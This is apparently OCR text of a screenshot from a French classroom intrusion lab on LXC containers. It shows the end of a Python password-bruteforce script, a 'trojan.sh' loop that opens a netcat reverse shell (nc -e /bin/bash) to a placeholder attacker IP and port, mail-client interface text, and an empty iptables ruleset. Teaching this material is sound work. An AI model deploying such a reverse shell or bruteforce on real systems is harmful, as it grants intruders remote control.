 Xnest lxc-infra-hacker
Applications Terminal - debian@lxc-i... 11:47 debian
Terminal - debian@lxc-infra-hacker: ~/tp/intrusion
Fichier Édition Affichage Terminal Onglets Aide
password)
except:
print("ouch")
if __name__ == '__main__':
try:
server = sys.argv[1]
except IndexError:
server = ""
if server=="":
print (" Syntaxe : "+sys.argv[0]+" IP_du_serveur")
exit()
print ("[+] Test sur le serveur : "+server)
bruteforce(server)
debian@lxc-infra-hacker:~/tp/intrusion$ cat trojan.sh
#!/bin/bash
while [ 1 ]; do
/bin/nc <ip hacker> <port hacker> -e /bin/bash;
sleep 1;
done
debian@lxc-infra-hacker:~/tp/intrusion$
Applications Terminal - debian@lxc-i... Inbox - Mozilla Th
Inbox - Mo
Inbox
Get Messages Write Chat Address Book
commercia...rget.virt
Inbox
Trash
Local Folders
Trash
Outbox
Subject
Welcome to
Daily
You are using the daily version
experience the absolute newest
But with great power comes gre
report bugs and provide feedback on your experience using the daily version
and help make the next Thunderbird release as awesome as possible.
Get Support
Thunderbird now contains calendaring functionality by integrating the Lightning extension. Learn more Disable Keep X
Unread: 0 Total: 0 Today Pane
su /home/flesueur/work/enseignement/lxc
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
root@lxc-infra-firewall:~#